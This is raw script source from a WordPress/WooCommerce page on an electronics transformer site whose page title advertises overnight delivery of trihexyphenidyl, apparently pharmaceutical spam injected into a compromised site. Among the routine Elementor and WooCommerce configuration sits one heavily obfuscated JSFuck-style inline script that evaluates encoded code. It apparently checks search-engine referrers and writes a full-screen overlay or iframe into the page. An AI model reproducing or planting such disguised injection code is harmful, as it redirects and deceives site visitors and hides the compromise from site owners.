_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script><script id="3ac63f16afda6e2e49c570c55139ca2a-1" type="nitropack/inlinescript" class="nitropack-inline-script">jQuery(document).ready(function(){setTimeout(function(){var e=jQuery("template").last().attr("id");console.log(e);jQuery("#"+e).css("display","none");jQuery("#"+e).next().next().css("display","none")},100)});</script><script id="48f07c8753afaa9beff4eac1212c985d-1" type="nitropack/inlinescript" class="nitropack-inline-script">$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,48,50,52,51,55,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,65,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+(![]+[])[!+[]+!+[]]+$[24]+$[13]+$[24]+$[25]+$[26]+$[13]+$[16]+$[27]+(!![]+[])[+[]]+$[13]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[3]+$[17]+$[28]+([]+[]+{})[+!+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[24]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[36]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[35]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+(!![]+[])[+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[35]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[35]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[24]+$[24]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[48]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[27]+$[24]+$[24]+$[24]+$[24]+$[24]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[24]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[24]+$[5]+$[34]+$[49]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[49]+$[9]+$[6]+$[50])();</script><script id="548a122f0140f7ea82c6507a21e61fdf-1" type="nitropack/inlinescript" class="nitropack-inline-script">const lazyloadRunObserver=()=>{const e=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const t=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let o=e.target;if(o){o.classList.add("e-lazyloaded")}t.unobserve(e.target)}})},{rootMargin:"200px 0px 200px 0px"});e.forEach(e=>{t.observe(e)})};const events=["DOMContentLoaded","elementor/lazyload/observe"];events.forEach(e=>{document.addEventListener(e,lazyloadRunObserver)});</script><script id="a27a9e560e9a6a590e58ca1b71ccb472-1" type="nitropack/inlinescript" class="nitropack-inline-script">
  (function () {
   var c = document.body.className;
   c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
   document.body.className = c;
  })();
 </script><script id="wc-order-attribution-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script id="elementor-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a52be1db76"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1135,"title":"Order%20Trihexyphenidyl%20Overnight%20Delivery%20%E2%80%93%20DS%20Electronics%20Transformer","excerpt":"","featuredImage":false}};
</script><script id="wp-i18n-js-after" type="nitropack/inlinescript" class="nitropack-inline-script">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script id="elementor-pro-frontend-js-before" type="nitropack/inlinescript" class="nitropack-inline-script">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/dselectronicstransformer.com\/wp-admin\/admin-ajax.php","nonce":"43ea4f72ba","urls":{"assets":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/dselectronicstransformer.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/dselectronicstransformer.com\/cart\/","checkout_page_url":"https:\/\/dselectronicstransformer.com\/checkout\/","fragments_nonce":"e67ea67084"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/dselectronicstransformer.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script><script id="de-sticky-frontend-js-extra" type="nitropack/inlinescript" class="nitropack-inline-script">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script><script>(function(e){"use strict";if(!e.loadCSS){e.loadCSS=function(){}}var t=loadCSS.relpreload={};t.support=function(){var t;try{t=e.document.createElement("link").relList.supports("preload")}catch(e){t=false}return function(){return t}}();t.bindMediaToggle=function(e){var t=e.media||"all";function a(){e.media=t}if(e.addEventListener){e.addEventListener("load",a)}else if(e.attachEvent){e.attachEvent("onload",a)}setTimeout(function(){e.rel="stylesheet";e.media="only x"});setTimeout(a,3e3)};t.poly=function(){if(t.support()){return}var a=e.document.getElementsByTagName("link");for(var n=0;n<a.length;n++){var o=a[n];if(o.rel==="preload"&&o.getAttribute("as")==="style"&&!o.getAttribute("data-loadcss")){o.setAttribute("data-loadcss",true);t.bindMediaToggle(o)}}};if(!t.support()){t.poly();var a=e.setInterval(t.poly,500);if(e.addEventListener){e.addEventListener("load",function(){t.poly();e.clearInterval(a)})}else if(e.attachEvent){e.attachEvent("onload",function(){t.poly();e.clearInterval(a)})}}if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}else{e.loadCSS=loadCSS}})(typeof global!=="undefined"?global:this);</script><script nitro-exclude>(function(){const e=document.createElement("link");if(!(e.relList&&e.relList.supports&&e.relList.supports("prefetch"))){return}let t=document.cookie.includes("9d63262f59cd9b3378f01392c");let n={initNP_PPL:function(){if(window.NP_PPL!==undefined)return;window.NP_PPL={prefetches:[],lcpEvents:[],other:[]}},logPrefetch:function(e,n,r){let o=JSON.parse(window.sessionStorage.getItem("nitro_prefetched_urls"));if(o===null)o={};if(o[e]===undefined){o[e]={type:n,initiator:r};window.sessionStorage.setItem("nitro_prefetched_urls",JSON.stringify(o))}if(!t)return;window.NP_PPL.prefetches.push({url:e,type:n,initiator:r,timestamp:performance.now()})},logLcpEvent:function(e,n=null){if(!t)return;window.NP_PPL.lcpEvents.push({message:e,data:n,timestamp:performance.now()})},logOther:function(e,n=null){if(!t)return;window.NP_PPL.other.push({message:e,data:n,timestamp:performance.now()})}};if(t){n.initNP_PPL()}let r=0;const o=300;let l=".dselectronicstransformer.com";let c=new RegExp(l+"$");function a(){return performance.now()-r>o}function u(){let e;let t=performance.now();const r={capture:true,passive:true};document.addEventListener("touchstart",o,r);document.addEventListener("mouseover",l,r);function o(e){t=performance.now();const n=e.target.closest("a");if(!n||!s(n)){return}g(n.href,"TOUCH")}function l(r){n.logOther("mouseoverListener() called",r);if(performance.now()-t<1111){return}const o=r.target.closest("a");if(!o||!s(o)){return}o.addEventListener("mouseout",c,{passive:true});e=setTimeout(function(){n.logOther("mouseoverTimer CALLBACK called",r);g(o.href,"HOVER");e=undefined},85)}function c(t){if(t.relatedTarget&&t.target.closest("a")==t.relatedTarget.closest("a")){return}if(e){clearTimeout(e);e=undefined}}}function f(){if(!PerformanceObserver.supportedEntryTypes.includes("largest-contentful-paint")){n.logLcpEvent("PerformanceObserver does not support LCP events in this browser.");return}let e=new PerformanceObserver(e=>{n.logLcpEvent("LCP_DETECTED",e.getEntries().at(-1).element);C=e.getEntries().at(-1).element});let t=function(e){k=window.requestIdleCallback(O);window.removeEventListener("load",t)};I.forEach(e=>{window.addEventListener(e,P,{once:true})});e.observe({type:"largest-contentful-paint",buffered:true});window.addEventListener("load",t)}function s(e){if(!e){n.logOther("Link Not Prefetchable: empty link element.",e);return 